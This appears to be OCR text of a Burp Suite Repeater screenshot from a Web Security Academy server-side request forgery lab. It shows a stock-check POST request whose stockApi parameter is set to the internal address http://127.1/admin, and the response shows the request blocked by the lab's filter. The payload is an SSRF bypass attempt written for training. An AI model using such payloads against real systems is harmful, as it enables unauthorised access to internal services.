 Send
Cancel
Target: https://0ab7002d0421903bc0786d88005f00ac.web-security-academy.net
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host:
0ab7002d0421903bc0786d88005f00ac.web-security-academy.net
3 Cookie: session=h6XL1dxgn2fBr5Q6a79dZYHZRQFcJjfc
4 Content-Length: 27
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0ab7002d0421903bc0786d88005f00ac.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ab7002d0421903bc0786d88005f00ac.web-security-acade
my.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=http://127.1/admin
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"